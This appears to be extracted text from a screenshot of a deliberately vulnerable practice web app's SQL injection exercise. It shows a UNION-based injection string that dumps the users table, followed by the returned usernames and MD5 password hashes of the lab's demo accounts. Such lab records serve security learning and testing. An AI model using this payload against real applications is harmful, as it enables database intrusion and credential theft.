 Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 OR 1=1 UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1 OR 1=1 UNION SELECT user, password FROM users#
First name: Gordon
Surname: Brown
ID: 1 OR 1=1 UNION SELECT user, password FROM users#
First name: Hack
Surname: Me
ID: 1 OR 1=1 UNION SELECT user, password FROM users#
First name: Pablo
Surname: Picasso
ID: 1 OR 1=1 UNION SELECT user, password FROM users#
First name: Bob
Surname: Smith
ID: 1 OR 1=1 UNION SELECT user, password FROM users#
First name: admin
Surname: 81dc9bdb52d04dc20036dbd8313ed055
ID: 1 OR 1=1 UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 OR 1=1 UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 OR 1=1 UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 OR 1=1 UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99